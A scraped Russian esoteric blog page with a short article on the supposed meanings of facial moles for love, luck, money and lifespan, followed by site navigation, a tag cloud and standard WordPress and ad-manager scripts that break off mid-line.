			<h2 class="entry-title">Узнайте секрет родинок на вашем лице</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/magic/" rel="tag">Магия</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/blagopoluchie/" rel="tag">благополучие</a>, <a href="https://thesecretslife.com/tag/znacheniya/" rel="tag">значения</a>, <a href="https://thesecretslife.com/tag/simvoly/" rel="tag">символы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-5517" class="post-5517 post type-post status-publish format-standard has-post-thumbnail hentry category-magic tag-blagopoluchie tag-znacheniya tag-simvoly has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Сегодня в этом блоге мы собираемся предоставить вам информацию о жизни человека, основанную на родинках, присутствующих на его лице.</p>
<ul>
<li>Если у человека родинка на губах, они считаются любящими. Такие люди преданы своему возлюбленному и готовы для него на все. С другой стороны, те, у кого родинка под губами, склонны к жизненным проблемам. Таким людям приходится бороться больше, чем обычным людям, даже при выполнении небольших задач.</li>
<li>Если у человека на щеке красная родинка, то он считается очень удачливым. Ему сопутствует удача во всех сферах жизни, и он живет счастливо. С другой стороны, если у человека черная родинка на правой щеке, то он зарабатывает в своей жизни много денег. Кроме того, они всегда финансово сильны. Однако те люди, у которых есть черная родинка на левой щеке, всегда сталкиваются с финансовыми проблемами.</li>
<li>Если у человека родинка на носу, значит, он зарабатывает в своей жизни много денег. Кроме того, такие люди добиваются большего успеха после вступления в брак. А женщины, у которых есть родинка на носу, считаются очень счастливыми.</li>
</ul>
<ul>
<li>Наличие родинки в центре лба не считается хорошим знаком. Такие люди очень беспечны по своей природе. Они не знают, как поддерживать какие-либо отношения. Именно по этой причине и продолжают причинять боль сердцам своих близких, сознательно или неосознанно. Наряду с этим, такие люди всегда сталкиваются с финансовыми проблемами из-за своей расточительности.</li>
<li>Наличие родинки на ухе считается очень благоприятным знаком. Это считается показателем долголетия и здоровой жизни. Такие люди живут долго.</li>
<li>Люди с родинкой между глазами очень застенчивы. Они не способны легко сближаться с другими. Однако такие люди любят много путешествовать. С другой стороны, если под правым глазом есть родинка, то такие люди по своей природе очень эмоциональны. В их сердце много любви к другим, и они не способны видеть ничью печаль.</li>
<li>Люди, у которых есть родинка на веках, считаются чувствительными.</li>
<li>Родинка на правой брови указывает на счастливую супружескую жизнь, в то время как людям, у которых есть родинка на левой брови, приходится сталкиваться с проблемами в супружеской жизни. В то же время те люди, у которых есть родинки вокруг бровей, очень умны. Такие люди принимают решения очень тщательно, и в то же время люди часто обращаются к ним за советом.</li>
</ul>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2021/12/Luna-bez-kursa-2022-418x315.jpg" alt="Психосоматика: как с женщиной говорит ее тело" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" title="Психосоматика: как с женщиной говорит ее тело" rel="bookmark">Психосоматика: как с женщиной говорит ее тело</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "da4f1554b9";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 